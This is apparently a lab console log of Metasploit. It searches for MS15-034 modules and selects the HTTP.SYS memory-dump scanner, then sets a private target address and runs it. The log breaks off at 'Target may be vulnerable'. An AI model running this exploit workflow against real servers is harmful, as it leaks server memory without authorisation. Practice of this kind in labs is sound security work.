 =[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > search ms15_034
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/dos/http/ms15_034_ulonglongadd normal Yes MS15-034 HTTP Protocol Stack Request Handling Denial-of-Service
2 auxiliary/scanner/http/ms15_034_http_sys_memory_dump normal Yes MS15-034 HTTP Protocol Stack Request Handling HTTP.SYS Memory Information Disclosure
msf5 > use auxiliary/scanner/http/ms15_034_http_sys_memory_dump
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > show options
Module options (auxiliary/scanner/http/ms15_034_http_sys_memory_dump):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SUPPRESS_REQUEST true yes Suppress output of the requested resource
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set RHOSTS 192.168.74.139
RHOSTS => 192.168.74.139
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > exploit
[+] Target may be vulnerable...
[+] Stand by...